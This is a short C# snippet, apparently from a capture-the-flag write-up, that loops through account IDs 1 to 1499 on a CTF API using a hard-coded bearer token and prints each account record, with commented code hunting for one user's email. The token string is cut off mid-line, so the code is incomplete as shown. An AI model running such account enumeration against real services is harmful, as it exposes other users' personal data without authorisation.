 static void Main(string[] args)
{
    WebClient webClient = new WebClient();
    string szUrlStart = "https://ctf-tic-tac-toe.azurewebsites.net/api/Account/";
    string JWT = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJHU0NDQ1RGIiwidXNlciI6IlJvYm
    for (int i = 1; i < 1500; i++)
    {
        string szUrl = szUrlStart + i.ToString();
        webClient.Headers["Authorization"] = "Bearer " + JWT;
        Console.WriteLine(szUrl);     //Write out URL so can see which id for each account
        string szResponse = webClient.DownloadString(szUrl);
        Console.WriteLine(szResponse);
        //Looking for specific user to get email address
        //if (szResponse.Contains("eb_millions"))
        //{
        //    Console.WriteLine(szResponse);
        //    return;
        //}
    }
}